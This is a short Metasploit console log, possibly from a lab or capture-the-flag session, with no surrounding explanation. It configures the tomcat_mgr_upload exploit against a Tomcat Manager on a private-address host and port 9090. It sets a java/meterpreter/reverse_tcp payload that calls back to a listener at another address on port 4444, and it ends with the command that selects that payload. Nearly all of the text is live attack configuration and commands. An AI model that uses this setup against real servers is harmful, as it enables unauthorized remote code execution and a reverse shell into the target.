 Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword 6 no The password for the specified username
HttpUsername no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.102.117.24 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 9090 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.102.15.180 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Java Universal
msf6 exploit(multi/http/tomcat_mgr_upload) > set payload payload/java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf6 exploit(multi/http/tomcat_mgr_upload) >